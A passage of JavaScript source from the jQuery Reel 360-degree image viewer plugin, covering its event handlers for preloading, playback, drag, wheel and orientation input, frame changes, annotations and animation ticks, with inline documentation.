                                && css(___+dot(monitor_klass), { position: _absolute_, left: 0, top: 0 });
                  },

                  // ### `preload` Event ######
                  // `Event`, since 1.1
                  //
                  // Reel keeps a cache of all images it needs for its operation. Either a sprite or all
                  // sequence images. It first determines the order of requesting the images and then
                  // asynchronously loads all of them.
                  //
                  // - It preloads all frames and sprites.
                  //
                  preload: function(e){
                    var
                      $overlay= t.parent(),
                      images= get(_images_),
                      is_sprite= !images.length,
                      order= reel.preload[opt.preload] || reel.preload[reel.def.preload],
                      preload= is_sprite ? [get(_image_)] : order(images.slice(0), opt, get),
                      to_load= preload.length,
                      preloaded= set(_preloaded_, is_sprite ? 0.5 : 0),
                      simultaneous= 0,
                      $cache= get(_cache_).empty(),
                      uris= []
                    $overlay.addClass(loading_klass);
                    // It also finalizes the instance stylesheet and prepends it to the head.
                    set(_style_, get(_style_) || $('<'+_style_+' type="text/css">'+css.rules.join('\n')+'</'+_style_+'>').prependTo(_head_));
                    set(_loading_, true);
                    t.trigger('stop');
                    opt.responsive && gauge();
                    t.trigger('resize', true);
                    while(preload.length){
                      var
                        uri= reel.substitute(opt.path+preload.shift(), get),
                        $img= $(tag(_img_)).data(_src_, uri).appendTo($cache)
                      // Each image, which finishes the load triggers `"preloaded"` Event.
                      $img.bind('load error abort', function(e){
                        e.type != 'load' && t.trigger(e.type);
                        return !detached($overlay) && t.trigger('preloaded') && load() && false;
                      });
                      uris.push(uri);
                    }
                    setTimeout(function(){ while (++simultaneous < reel.concurrent_requests) load(); }, 0);
                    set(_cached_, uris);
                    set(_shy_, false);
                    function load(){
                      var
                        $img= $cache.children(':not([src]):first')
                      return $img.attr(_src_, $img.data(_src_))
                    }
                  },

                  // ### `preloaded` Event ######
                  // `Event`, since 1.1
                  //
                  // This event is fired by every preloaded image and adjusts the preloader indicator's
                  // target position. Once all images are preloaded, `"loaded"` Event is triggered.
                  //
                  preloaded: function(e){
                    var
                      images= get(_images_).length || 1,
                      preloaded= set(_preloaded_, min(get(_preloaded_) + 1, images))
                    if (preloaded === 1) var
                      frame= t.trigger('frameChange', [undefined, get(_frame_)])
                    if (preloaded === images){
                      t.parent().removeClass(loading_klass);
                      t.trigger('loaded');
                    }
                  },

                  // ### `loaded` Event ######
                  // `Event`, since 1.1
                  //
                  // `"loaded"` Event is the one announcing when the instance is "locked and loaded".
                  // At this time, all is prepared, preloaded and configured for user interaction
                  // or animation.
                  //
                  loaded: function(e){
                    get(_images_).length > 1 || t.css({ backgroundImage: url(reel.substitute(opt.path+get(_image_), get)) }).attr({ src: cdn(transparent) });
                    get(_stitched_) && t.attr({ src: cdn(transparent) });
                    get(_reeled_) || set(_velocity_, opt.velocity || 0);
                    set(_loading_, false);
                    loaded= true;
                  },

                  // ### `prepare` Event ######
                  // [NEW] `Event`, since 1.3
                  //
                  // In case of `shy` activation, `"prepare"` event is called instead of the full `"setup"`.
                  // It lefts the target image untouched waiting to be clicked to actually setup.
                  //
                  prepare: function(e){
                    t.css('display', _block_).parent().one(_click_, shy_setup);
                  },

                  // ----------------
                  // Animation Events
                  // ----------------
                  //
                  // ### `opening` Event ######
                  // `Event`, since 1.1
                  //
                  // When [opening animation](#Opening-Animation) is configured for the instance, `"opening"`
                  // event engages the animation by pre-calculating some of its properties, which will make
                  // the tick handler
                  //
                  opening: function(e){
                  /*
                  - initiates opening animation
                  - or simply plays the reel when without opening
                  */
                    if (!opt.opening) return t.trigger('openingDone');
                    var
                      opening= set(_opening_, true),
                      stopped= set(_stopped_, !get(_speed_)),
                      speed= opt.entry || opt.speed,
                      end= get(_fraction_),
                      duration= opt.opening,
                      start= set(_fraction_, end - speed * duration),
                      ticks= set(_opening_ticks_, ceil(duration * leader(_tempo_)))
                  },

                  // ### `openingDone` Event ######
                  // `Event`, since 1.1
                  //
                  // `"openingDone"` is fired onceWhen [opening animation](#Opening-Animation) is configured for the instance, `"opening"`
                  // event engages the animation by pre-calculating some of its properties, which will make
                  // the tick handler
                  //
                  openingDone: function(e){
                    var
                      playing= set(_playing_, false),
                      opening= set(_opening_, false),
                      evnt= _tick_+dot(_opening_)
                    pool.unbind(evnt, on.pool[evnt]);
                    opt.orientable && $(window).bind(_deviceorientation_, orient);
                    if (opt.delay > 0) delay= setTimeout(function(){ t.trigger('play') }, opt.delay * 1000)
                    else t.trigger('play');
                    function orient(e){ return t.trigger('orient', [gyro(e).alpha, gyro(e).beta, gyro(e).gamma, e]) && e.give }
                  },

                  // -----------------------
                  // Playback Control Events
                  // -----------------------
                  //
                  // ### `play` Event ######
                  // `Event`, since 1.1
                  //
                  // `"play"` event can optionally accept a `speed` parameter (in Hz) to change the animation
                  // speed on the fly.
                  //
                  play: function(e, speed){
                    var
                      speed= speed ? set(_speed_, speed) : (get(_speed_) * negative_when(1, get(_backwards_))),
                      duration= opt.duration,
                      ticks= duration && set(_ticks_, ceil(duration * leader(_tempo_))),
                      backwards= set(_backwards_, speed < 0),
                      playing= set(_playing_, !!speed),
                      stopped= set(_stopped_, !playing)
                    idle();
                  },

                  // ### `reach` Event ######
                  // [NEW] `Event`, since 1.3
                  //
                  // Use this event to instruct Reel to play and reach a given frame. `"reach"` event requires
                  // `target` parameter, which is the frame to which Reel should animate to and stop.
                  // Optional `speed` parameter allows for custom speed independent on the regular speed.
                  //
                  reach: function(e, target, speed){
                    if (target == get(_frame_)) return;
                    var
                      frames= get(_frames_),
                      row= set(_row_, ceil(target / frames)),
                      departure= set(_departure_, get(_frame_)),
                      target= set(_destination_, target),
                      shortest = set(_distance_, reel.math.distance(departure, target, frames)),
                      speed= abs(speed || get(_speed_)) * negative_when(1, shortest < 0)
                    t.trigger('play', speed);
                  },

                  // ### `pause` Event ######
                  // `Event`, since 1.1
                  //
                  // Triggering `"pause"` event will halt the playback for a time period designated
                  // by the `timeout` option. After this timenout, the playback is resumed again.
                  //
                  pause: function(e){
                    unidle();
                  },

                  // ### `stop` Event ######
                  // `Event`, since 1.1
                  //
                  // After `"stop"` event is triggered, the playback stops and stays still until `"play"`ed again.
                  //
                  stop: function(e){
                    var
                      stopped= set(_stopped_, true),
                      playing= set(_playing_, !stopped)
                  },

                  // ------------------------
                  // Human Interaction Events
                  // ------------------------
                  //
                  // ### `down` Event ######
                  // `Event`, since 1.1
                  //
                  // Marks the very beginning of touch or mouse interaction. It receives `x` and `y`
                  // coordinates in arguments.
                  //
                  // - It calibrates the center point (origin),
                  // - considers user active not idle,
                  // - flags the `<html>` tag with `.reel-panning` class name
                  // - and binds dragging events for move and lift. These
                  // are usually bound to the pool (document itself) to get a consistent treating regardless
                  // the event target element. However in click-free mode, it binds directly to the instance.
                  //
                  down: function(e, x, y, ev){
                    if (!opt.clickfree && ev && ev.button !== undefined && ev.button != DRAG_BUTTON) return;
                    if (opt.draggable){
                      var
                        clicked= set(_clicked_, get(_frame_)),
                        clickfree= opt.clickfree,
                        velocity= set(_velocity_, 0),
                        $area= clickfree ? get(_area_) : pools,
                        origin= last= recenter_mouse(get(_revolution_), x, y)
                      unidle();
                      no_bias();
                      panned= 0;
                      $(_html_, pools).addClass(panning_klass);
                      $area
                        .bind(_touchmove_+___+_mousemove_, drag)
                        .bind(_touchend_+___+_touchcancel_, lift)
                        .bind(clickfree ? _mouseleave_ : _mouseup_, lift)
                    }
                    function drag(e){ return t.trigger('pan', [pointer(e).clientX, pointer(e).clientY, e]) && e.give }
                    function lift(e){ return t.trigger('up', [e]) && e.give }
                  },

                  // ### `up` Event ######
                  // `Event`, since 1.1
                  //
                  // This marks the termination of user's interaction. She either released the mouse button
                  // or lift the finger of the touch screen. This event handler:
                  //
                  // - calculates the velocity of the drag at that very moment,
                  // - removes the `.reel-panning` class from `<body>`
                  // - and unbinds dragging events from the pool.
                  //
                  up: function(e, ev){
                    var
                      clicked= set(_clicked_, false),
                      reeling= set(_reeling_, false),
                      throwable = opt.throwable,
                      biases= abs(bias[0] + bias[1]) / 60,
                      velocity= set(_velocity_, !throwable ? 0 : throwable === true ? biases : min(throwable, biases)),
                      brakes= braking= velocity ? 1 : 0
                    unidle();
                    no_bias();
                    $(_html_, pools).removeClass(panning_klass);
                    (opt.clickfree ? get(_area_) : pools).unbind(pns);
                  },

                  // ### `pan` Event ######
                  // [RENAMED] `Event`, since 1.2
                  //
                  // Regardles the actual source of movement (mouse or touch), this event is always triggered
                  // in response and similar to the `"down"` Event it receives `x` and `y` coordinates
                  // in arguments and in addition it is passed a reference to the original browser event.
                  // This handler:
                  //
                  // - syncs with timer to achieve good performance,
                  // - calculates the distance from drag center and applies graph on it to get `fraction`,
                  // - recenters the drag when dragged over limits,
                  // - detects the direction of the motion
                  // - and builds up inertial motion bias.
                  //
                  // Historically `pan` was once called `slide` (conflicted with Mootools - [GH-51][1])
                  // or `drag` (that conflicted with MSIE).
                  //
                  // [1]:https://github.com/pisi/Reel/issues/51
                  //
                  pan: function(e, x, y, ev){
                    if (opt.draggable && slidable){
                      slidable= false;
                      unidle();
                      var
                        rows= opt.rows,
                        orbital= opt.orbital,
                        scrollable= !get(_reeling_) && rows <= 1 && !orbital && opt.scrollable,
                        delta= { x: x - last.x, y: y - last.y },
                        abs_delta= { x: abs(delta.x), y: abs(delta.y) }
                      if (ev && scrollable && abs_delta.x < abs_delta.y) return ev.give = true;
                      if (abs_delta.x > 0 || abs_delta.y > 0){
                        ev && (ev.give = false);
                        panned= max(abs_delta.x, abs_delta.y);
                        last= { x: x, y: y };
                        var
                          revolution= get(_revolution_),
                          origin= get(_clicked_location_),
                          vertical= get(_vertical_)
                        if (!get(_framelock_)) var
                          fraction= set(_fraction_, graph(vertical ? y - origin.y : x - origin.x, get(_clicked_on_), revolution, get(_lo_), get(_hi_), get(_cwish_), vertical ? y - origin.y : x - origin.x)),
                          reeling= set(_reeling_, get(_reeling_) || get(_frame_) != get(_clicked_)),
                          motion= to_bias(vertical ? delta.y : delta.x || 0),
                          backwards= motion && set(_backwards_, motion < 0)
                        if (orbital && get(_center_)) var
                          vertical= set(_vertical_, abs(y - origin.y) > abs(x - origin.x)),
                          origin= recenter_mouse(revolution, x, y)
                        if (rows > 1 && !get(_rowlock_)) var
                          revolution_y= get(_revolution_y_),
                          start= get(_clicked_tier_),
                          lo= - start * revolution_y,
                          tier= set(_tier_, reel.math.envelope(y - origin.y, start, revolution_y, lo, lo + revolution_y, -1))
                        if (!(fraction % 1) && !opt.loops) var
                          origin= recenter_mouse(revolution, x, y)
                      }
                    }
                  },

                  // ### `wheel` Event ######
                  // `Event`, since 1.0
                  //
                  // Maps Reel to mouse wheel position change event which is provided by a nifty plug-in
                  // written by Brandon Aaron - the [Mousewheel plug-in][1], which you will need to enable
                  // the mousewheel wheel for reeling. You can also choose to use [Wheel Special Event
                  // plug-in][2] by Three Dub Media instead. Either way `"wheel"` Event handler receives
                  // the positive or negative wheeled distance in arguments. This event:
                  //
                  // - calculates wheel input delta and adjusts the `fraction` using the graph,
                  // - recenters the "drag" each and every time,
                  // - detects motion direction
                  // - and nullifies the velocity.
                  //
                  // [1]:https://github.com/brandonaaron/jquery-mousewheel
                  // [2]:http://blog.threedubmedia.com/2008/08/eventspecialwheel.html
                  //
                  wheel: function(e, distance, ev){
                    if (!distance) return;
                    wheeled= true;
                    var
                      delta= ceil(math.sqrt(abs(distance)) / 2),
                      delta= negative_when(delta, distance > 0),
                      revolution= 0.0833 * get(_revolution_), // Wheel's revolution is 1/12 of full revolution
                      origin= recenter_mouse(revolution),
                      backwards= delta && set(_backwards_, delta < 0),
                      velocity= set(_velocity_, 0),
                      fraction= set(_fraction_, graph(delta, get(_clicked_on_), revolution, get(_lo_), get(_hi_), get(_cwish_)))
                    ev && ev.preventDefault();
                    ev && (ev.give = false);
                    unidle();
                    t.trigger('up', [ev]);
                  },

                  // ### `orient` Event ######
                  // [NEW] `Event`, since 1.3
                  //
                  // Maps Reel to device orientation event which is provided by some touch enabled devices
                  // with gyroscope inside. Event handler receives all three device orientation angles 
                  // in arguments. This event:
                  //
                  // - maps alpha angle directly to `fraction`
                  //
                  orient: function(e, alpha, beta, gamma, ev){
                    if (!slidable || operated) return;
                    oriented= true;
                    var
                      alpha_fraction= alpha / 360
                      fraction= set(_fraction_, +((opt.stitched || opt.cw ? 1 - alpha_fraction : alpha_fraction)).toFixed(2))
                    slidable = false;
                  },

                  // ------------------
                  // Data Change Events
                  // ------------------
                  //
                  // Besides Reel being event-driven, it also is data-driven respectively data-change-driven
                  // meaning that there is a mechanism in place, which detects real changes in data being
                  // stored with `.reel(name, value)`. Learn more about [data changes](#Changes).
                  //
                  // These data change bindings are for internal use only and you don't ever trigger them
                  // per se, you change data and that will trigger respective change event. If the value
                  // being stored is the same as the one already stored, nothing will be triggered.
                  //
                  // _**Example:** Change Reel's current `frame`:_
                  //
                  //     .reel("frame", 15)
                  //
                  // Change events always receive the actual data key value in the third argument.
                  //
                  // _**Example:** Log each viewed frame number into the developers console:_
                  //
                  //     .bind("frameChange", function(e, d, frame){
                  //         console.log(frame)
                  //     })
                  //
                  // ---

                  // ### `fractionChange` Event ######
                  // `Event`, since 1.0
                  //
                  // Internally Reel doesn't really work with the frames you set it up with. It uses
                  // __fraction__, which is a numeric value ranging from 0.0 to 1.0. When `fraction` changes
                  // this handler basically calculates and sets new value of `frame`.
                  //
                  fractionChange: function(e, nil, fraction){
                    if (nil !== undefined) return;
                    var
                      frame= 1 + floor(fraction / get(_bit_)),
                      multirow= opt.rows > 1,
                      orbital= opt.orbital,
                      center= set(_center_, !!orbital && (frame <= orbital || frame >= get(_footage_) - orbital + 2))
                    if (multirow) var
                      frame= frame + (get(_row_) - 1) * get(_frames_)
                    var
                      frame= set(_frame_, frame)
                  },

                  // ### `tierChange` Event ######
                  // `Event`, since 1.2
                  //
                  // The situation of `tier` is very much similar to the one of `fraction`. In multi-row
                  // movies, __tier__ is an internal value for the vertical axis. Its value also ranges from
                  // 0.0 to 1.0. Handler calculates and sets new value of `frame`.
                  //
                  tierChange: function(e, nil, tier){
                    if (nil === undefined) var
                      row= set(_row_, round(interpolate(tier, 1, opt.rows))),
                      frames= get(_frames_),
                      frame= get(_frame_) % frames || frames,
                      frame= set(_frame_, frame + row * frames - frames)
                  },

                  // ### `rowChange` Event ######
                  // `Event`, since 1.1
                  //
                  // The physical vertical position of Reel is expressed in __rows__ and ranges
                  // from 1 to the total number of rows defined with [`rows`](#rows-Option). This handler
                  // only converts `row` value to `tier` and sets it.
                  //
                  rowChange: function(e, nil, row){
                    if (nil === undefined) var
                      tier= may_set(_tier_, undefined, row, opt.rows)
                  },

                  // ### `frameChange` Event ######
                  // `Event`, since 1.0
                  //
                  // The physical horizontal position of Reel is expressed in __frames__ and ranges
                  // from 1 to the total number of frames configured with [`frames`](#frames-Option).
                  // This handler converts `row` value to `tier` and sets it. This default handler:
                  //
                  // - flags the instance's outter wrapper with `.frame-X` class name
                  //   (where `X` is the actual frame number),
                  // - calculates and eventually sets `fraction` (and `tier` for multi-rows) from given frame,
                  // - for sequences, it switches the `<img>`'s `src` to the right frame
                  // - and for sprites it recalculates sprite's 'background position shift and applies it.
                  //
                  frameChange: function(e, nil, frame){
                    if (nil !== undefined) return;
                    this.className= this.className.replace(reel.re.frame_klass, frame_klass + frame);
                    var
                      frames= get(_frames_),
                      rows= opt.rows,
                      path= opt.path,
                      base= frame % frames || frames,
                      frame_row= (frame - base) / frames + 1,
                      frame_tier= (frame_row - 1) / (rows - 1),
                      row= get(_row_),
                      tier= !rows ? get(_tier_) : may_set(_tier_, frame_tier, row, rows),
                      fraction= may_set(_fraction_, undefined, base, frames),
                      footage= get(_footage_)
                    if (opt.orbital && get(_vertical_)) var
                      frame= opt.inversed ? footage + 1 - frame : frame,
                      frame= frame + footage
                    var
                      stitched= get(_stitched_),
                      images= get(_images_),
                      is_sprite= !images.length || stitched
                    if (!is_sprite){
                      get(_responsive_) && gauge();
                      get(_preloaded_) && t.attr({ src: reen(reel.substitute(path + images[frame - 1], get)) });
                    }else{
                      var
                        spacing= get(_spacing_),
                        width= get(_width_),
                        height= get(_height_)
                      if (!stitched) var
                        horizontal= opt.horizontal,
                        minor= (frame % footage) - 1,
                        minor= minor < 0 ? footage - 1 : minor,
                        major= floor((frame - 0.1) / footage),
                        major= major + (rows > 1 ? 0 : (get(_backwards_) ? 0 : !opt.directional ? 0 : get(_rows_))),
                        a= major * ((horizontal ? height : width) + spacing),
                        b= minor * ((horizontal ? width : height) + spacing),
                        shift= images.length ? [0, 0] : horizontal ? [px(-b), px(-a)] : [px(-a), px(-b)]
                      else{
                        var
                          x= set(_stitched_shift_, round(interpolate(fraction, 0, get(_stitched_travel_))) % stitched),
                          y= rows <= 1 ? 0 : (height + spacing) * (rows - row),
                          shift= [px(-x), px(-y)],
                          image= images.length > 1 && images[row - 1],
                          fullpath= reel.substitute(path + image, get)
                        image && t.css('backgroundImage').search(fullpath) < 0 && t.css({ backgroundImage: url(fullpath) })
                      }
                      t.css({ backgroundPosition: shift.join(___) })
                    }
                  },

                  // This extra binding takes care of watching frame position while animating the `"reach"` event.
                  //
                  'frameChange.reach': function(e, nil, frame){
                    if (!get(_destination_) || nil !== undefined) return;
                    var
                      travelled= reel.math.distance(get(_departure_), frame, get(_frames_)),
                      onorover= abs(travelled) >= abs(get(_distance_))
                    if (!onorover) return;
                    set(_frame_, set(_destination_));
                    set(_destination_, set(_distance_, set(_departure_, 0)));
                    t.trigger('stop');
                  },

                  // ~~~
                  //
                  // When `image` or `images` is changed on the fly, this handler resets the loading cache and triggers
                  // new preload sequence. Images are actually switched only after the new image is fully loaded.
                  //
                  'imageChange imagesChange': function(e, nil, image){
                    t.trigger('preload');
                  },

                  // ---------
                  // Indicator
                  // ---------
                  //
                  // When configured with the [`indicator`](#indicator-Option) option, Reel adds to the scene
                  // a visual indicator in a form of a black rectangle traveling along the bottom edge
                  // of the image. It bears two distinct messages:
                  //
                  // - its horizontal position accurately reflects actual `fraction`
                  // - and its width reflect one frame's share on the whole (more frames mean narrower
                  //   indicator).
                  //
                  'fractionChange.indicator': function(e, nil, fraction){
                    if (opt.indicator && nil === undefined) var
                      size= opt.indicator,
                      orbital= opt.orbital,
                      travel= orbital && get(_vertical_) ? get(_height_) : get(_width_),
                      slots= orbital ? get(_footage_) : opt.images.length || get(_frames_),
                      weight= ceil(travel / slots),
                      travel= travel - weight,
                      indicate= round(interpolate(fraction, 0, travel)),
                      indicate= !opt.cw || get(_stitched_) ? indicate : travel - indicate,
                      $indicator= indicator.$x.css(get(_vertical_)
                      ? { left: 0, top: px(indicate), bottom: _auto_, width: size, height: weight }
                      : { bottom: 0, left: px(indicate), top: _auto_, width: weight, height: size })
                  },

                  // For multi-row object movies, there's a second indicator sticked to the left edge
                  // and communicates:
                  //
                  // - its vertical position accurately reflects actual `tier`
                  // - and its height reflect one row's share on the whole (more rows mean narrower
                  //   indicator).
                  //
                  'tierChange.indicator': function(e, nil, tier){
                    if (opt.rows > 1 && opt.indicator && nil === undefined) var
                      travel= get(_height_),
                      size= opt.indicator,
                      weight= ceil(travel / opt.rows),
                      travel= travel - weight,
                      indicate= round(tier * travel),
                      $yindicator= indicator.$y.css({ left: 0, top: indicate, width: size, height: weight })
                  },

                  // Indicators are bound to `fraction` or `row` changes, meaning they alone can consume
                  // more CPU resources than the entire Reel scene. Use them for development only.
                  //

                  // -----------
                  // Annotations
                  // -----------
                  //
                  // If you want to annotate features of your scene to better describe the subject,
                  // there's annotations for you. Annotations feature allows you to place virtually any
                  // HTML content over or into the image and have its position and visibility synchronized
                  // with the position of Reel. These two easy looking handlers do a lot more than to fit
                  // in here.
                  //
                  // Learn more about [Annotations][1] in the wiki, where a great care has been taken
                  // to in-depth explain this new exciting functionality.
                  //
                  // [1]:https://github.com/pisi/Reel/wiki/Annotations
                  //
                  'setup.annotations': function(e){
                    var
                      $overlay= t.parent()
                    $.each(get(_annotations_), function(ida, note){
                      var
                        $note= typeof note.node == _string_ ? $(note.node) : note.node || {},
                        $note= $note.jquery ? $note : $(tag(_div_), $note),
                        $note= $note.attr({ id: ida }).addClass(annotation_klass),
                        $image= note.image ? $(tag(_img_), note.image) : $(),
                        $link= note.link ? $(tag('a'), note.link).click(function(){ t.trigger('up.annotations', { target: $link }); }) : $()
                      css(hash(ida), { display: _none_, position: _absolute_ }, true);
                      note.image || note.link && $note.append($link);
                      note.link || note.image && $note.append($image);
                      note.link && note.image && $note.append($link.append($image));
                      $note.appendTo($overlay);
                    });
                  },
                  'prepare.annotations': function(e){
                    $.each(get(_annotations_), function(ida, note){
                      $(hash(ida)).hide();
                    });
                  },
                  'frameChange.annotations': function(e, nil, frame){
                    if (!get(_preloaded_) || nil !== undefined) return;
                    var
                      width= get(_width_),
                      stitched= get(_stitched_),
                      ss= get(_stitched_shift_)
                    $.each(get(_annotations_), function(ida, note){
                      var
                        $note= $(hash(ida)),
                        start= note.start || 1,
                        end= note.end,
                        frame= frame || get(_frame_),
                        offset= frame - 1,
                        at= note.at ? (note.at[offset] == '+') : false,
                        offset= note.at ? offset : offset - start + 1,
                        x= typeof note.x!=_object_ ? note.x : note.x[offset],
                        y= typeof note.y!=_object_ ? note.y : note.y[offset],
                        placed= x !== undefined && y !== undefined,
                        visible= placed && (note.at ? at : (offset >= 0 && (!end || offset <= end - start)))
                      if (stitched) var
                        on_edge= x < width && ss > stitched - width,
                        after_edge= x > stitched - width && ss >= 0 && ss < width,
                        x= !on_edge ? x : x + stitched,
                        x= !after_edge ? x : x - stitched,
                        x= x - ss
                      if (get(_responsive_)) var
                        ratio= get(_ratio_),
                        x= x && x * ratio,
                        y= y && y * ratio
                      var
                        style= { display: visible ? _block_:_none_, left: px(x), top: px(y) }
                      $note.css(style);
                    });
                  },
                  'up.annotations': function(e, ev){
                    if (panned > 10 || wheeled) return;
                    var
                      $target= $(ev.target),
                      $link= ($target.is('a') ? $target : $target.parents('a')),
                      href= $link.attr('href')
                    href && (panned= 10);
                  },

                  // ---------------------
                  // Click Stepping Events
                  // ---------------------
                  //
                  // For devices without drag support or for developers, who want to use some sort
                  // of left & right buttons on their site to control your instance from outside, Reel
                  // supports ordinary click with added detection of left half or right half and resulting
                  // triggering of `stepLeft` and `stepRight` events respectively.
                  //
                  // This behavior can be disabled by the [`steppable`](#steppable-Option) option.
                  //
                  'up.steppable': function(e, ev){
                    if (panned || wheeled) return;
                    t.trigger(get(_clicked_location_).x - t.offset().left > 0.5 * get(_width_) ? 'stepRight' : 'stepLeft')
                  },
                  'stepLeft stepRight': function(e){
                    unidle();
                  },

                  // ### `stepLeft` Event ######
                  // `Event`, since 1.2
                  //
                  stepLeft: function(e){
                    set(_backwards_, false);
                    set(_fraction_, get(_fraction_) - get(_bit_) * get(_cwish_));
                  },

                  // ### `stepRight` Event ######
                  // `Event`, since 1.2
                  //
                  stepRight: function(e){
                    set(_backwards_, true);
                    set(_fraction_, get(_fraction_) + get(_bit_) * get(_cwish_));
                  },

                  // ### `stepUp` Event ######
                  // [NEW] `Event`, since 1.3
                  //
                  stepUp: function(e){
                    set(_row_, get(_row_) - 1);
                  },

                  // ### `stepDown` Event ######
                  // [NEW] `Event`, since 1.3
                  //
                  stepDown: function(e){
                    set(_row_, get(_row_) + 1);
                  },

                  // -----------------------
                  // [NEW] Responsive Events
                  // -----------------------
                  //
                  // In responsive mode in case of parent's size change, in addition to actual recalculations,
                  // the instance starts to emit throttled `resize` events. This handler in turn emulates
                  // images changes event leading to reload of frames.
                  //
                  // ---
                  //
                  // ### `resize` Event ######
                  // [NEW] `Event`, since 1.3
                  //
                  resize: function(e, force){
                    if (get(_loading_) && !force) return;
                    var
                      stitched= get(_stitched_),
                      spacing= get(_spacing_),
                      height= get(_height_),
                      is_sprite= !get(_images_).length || stitched,
                      rows= opt.rows || 1,
                      size= get(_images_).length
                        ? !stitched ? undefined : px(stitched)+___+px(height)
                        : stitched && px(stitched)+___+px((height + spacing) * rows - spacing)
                        || px((get(_width_) + spacing) * get(_footage_) - spacing)+___+px((height + spacing) * get(_rows_) * rows * (opt.directional? 2:1) - spacing)
                    t.css({
                      height: is_sprite ? px(height) : null,
                      backgroundSize: size || null
                    });
                    force || t.trigger('imagesChange');
                  },

                  // ----------------
                  // Follow-up Events
                  // ----------------
                  //
                  // When some event as a result triggers another event, it preferably is not triggered
                  // directly, because it would disallow preventing the event propagation / chaining
                  // to happen. Instead a followup handler is bound to the first event and it triggers the
                  // second one.
                  //
                  'setup.fu': function(e){
                    var
                      frame= set(_frame_, opt.frame + (get(_row_) - 1) * get(_frames_))
                    t.trigger('preload')
                  },
                  'wheel.fu': function(){ wheeled= false },
                  'clean.fu': function(){ t.trigger('teardown') },
                  'loaded.fu': function(){ t.trigger('opening') }
                },

                // -------------
                // Tick Handlers
                // -------------
                //
                // As opposed to the events bound to the instance itself, there is a [ticker](#Ticker)
                // in place, which emits `tick.reel` event on the document level by default every 1/36
                // of a second and drives all the animations. Three handlers currently bind each instance
                // to the tick.
                //
                pool: {

                  // This handler has a responsibility of continuously updating the preloading indicator
                  // until all images are loaded and to unbind itself then.
                  //
                  'tick.reel.preload': function(e){
                    if (!(loaded || get(_loading_)) || get(_shy_)) return;
                    var
                      width= get(_width_),
                      current= number(preloader.$.css(_width_)),
                      images= get(_images_).length || 1,
                      target= round(1 / images * get(_preloaded_) * width)
                    preloader.$.css({ width: current + (target - current) / 3 + 1 })
                    if (get(_preloaded_) === images && current > width - 1){
                      loaded= false;
                      preloader.$.fadeOut(300, function(){ preloader.$.css({ opacity: 1, width: 0 }) });
                    }
                  },

                  // This handler binds to the document's ticks at all times, regardless the situation.
                  // It serves several tasks:
                  //
                  // - keeps track of how long the instance is being operated by the user,
                  // - or for how long it is braking the velocity inertia,
                  // - decreases gained velocity by applying power of the [`brake`](#brake-Option) option,
                  // - flags the instance as `slidable` again, so that `pan` event handler can be executed
                  //   again,
                  // - updates the [`monitor`](#monitor-Option) value,
                  // - bounces off the edges for non-looping panoramas,
                  // - and most importantly it animates the Reel if [`speed`](#speed-Option) is configured.
                  //
                  'tick.reel': function(e){
                    if (get(_shy_)) return;
                    var
                      velocity= get(_velocity_),
                      leader_tempo= leader(_tempo_),
                      monitor= opt.monitor
                    if (!reel.intense && offscreen()) return;
                    if (braking) var
                      braked= velocity - (get(_brake_) / leader_tempo * braking),
                      velocity= set(_velocity_, braked > 0.1 ? braked : (braking= operated= 0))
                    monitor && $monitor.text(get(monitor));
                    velocity && braking++;
                    operated && operated++;
                    to_bias(0);
                    slidable= true;
                    if (operated && !velocity) return mute(e);
                    if (get(_clicked_)) return mute(e, unidle());
                    if (get(_opening_ticks_) > 0) return;
                    if (!opt.loops && opt.rebound) var
                      edgy= !operated && !(get(_fraction_) % 1) ? on_edge++ : (on_edge= 0),
                      bounce= on_edge >= opt.rebound * 1000 / leader_tempo,
                      backwards= bounce && set(_backwards_, !get(_backwards_))
                    var
                      direction= get(_cwish_) * negative_when(1, get(_backwards_)),
                      ticks= get(_ticks_),
                      step= (!get(_playing_) || oriented || !ticks ? velocity : abs(get(_speed_)) + velocity) / leader(_tempo_),
                      fraction= set(_fraction_, get(_fraction_) - step * direction),
                      ticks= !opt.duration ? ticks : ticks > 0 && set(_ticks_, ticks - 1)
                    !ticks && get(_playing_) && t.trigger('stop');
                  },

                  // This handler performs the opening animation duty when during it the normal animation
                  // is halted until the opening finishes.
                  //
                  'tick.reel.opening': function(e){
                    if (!get(_opening_)) return;
                    var
                      speed= opt.entry || opt.speed,
                      step= speed / leader(_tempo_) * (opt.cw? -1:1),
                      ticks= set(_opening_ticks_, get(_opening_ticks_) - 1),
                      fraction= set(_fraction_, get(_fraction_) + step)
                    ticks || t.trigger('openingDone');
                  }
                }
              },

              loaded= false,

              // ------------------------
              // Instance Private Helpers
              // ------------------------
              //
              // - Events propagation stopper / muter
              //
              mute= function(e, result){ return e.stopImmediatePropagation() || result },

              // - Shy initialization helper
              //
              shy_setup= function(){ t.trigger('setup') },

              // - User idle control
              //
              operated,
              braking= 0,
              idle= function(){ return operated= 0 },
              unidle= function(){
                clearTimeout(delay);
                pool.unbind(_tick_+dot(_opening_), on.pool[_tick_+dot(_opening_)]);
                set(_opening_ticks_, 0);
                set(_reeled_, true);
                return operated= -opt.timeout * leader(_tempo_)
              },
              panned= 0,
              wheeled= false,
              oriented= false,

              // - Constructors of UI elements
              //
              $monitor= $(),
              preloader= function(){
                css(___+dot(preloader_klass), {
                  position: _absolute_,
                  left: 0, bottom: 0,
                  height: opt.preloader,
                  overflow: _hidden_,
                  backgroundColor: '#000'
                });
                return preloader.$= $(tag(_div_), { 'class': preloader_klass })
              },
              indicator= function(axis){
                css(___+dot(indicator_klass)+dot(axis), {
                  position: _absolute_,
                  width: 0, height: 0,
                  overflow: _hidden_,
                  backgroundColor: '#000'
                });
                return indicator['$'+axis]= $(tag(_div_), { 'class': indicator_klass+___+axis })
              },

              // - CSS rules & stylesheet
              //
              css= function(selector, definition, global){
                var
                  stage= global ? __ : get(_stage_),
                  selector= selector.replace(/^/, stage).replace(____, ____+stage)
                return css.rules.push(selector+cssize(definition)) && definition
                function cssize(values){
                  var rules= [];
                  $.each(values, function(key, value){ rules.push(key.replace(/([A-Z])/g, '-$1').toLowerCase()+':'+px(value)+';') });
                  return '{'+rules.join(__)+'}'
                }
              },
              $style,

              // - Off screen detection (vertical only for performance)
              //
              offscreen= function(){
                var
                  height= get(_height_),
                  width= get(_width_),
                  rect= t[0].getBoundingClientRect()
                return rect.top < -height
                    || rect.left < -width
                    || rect.right > width + $(window).width()
                    || rect.bottom > height + $(window).height()
              },

              // - Inertia rotation control
              //
              on_edge= 0,
              last= { x: 0, y: 0 },
              to_bias= function(value){ return bias.push(value) && bias.shift() && value },
              no_bias= function(){ return bias= [0,0] },
              bias= no_bias(),

              // - Graph function to be used
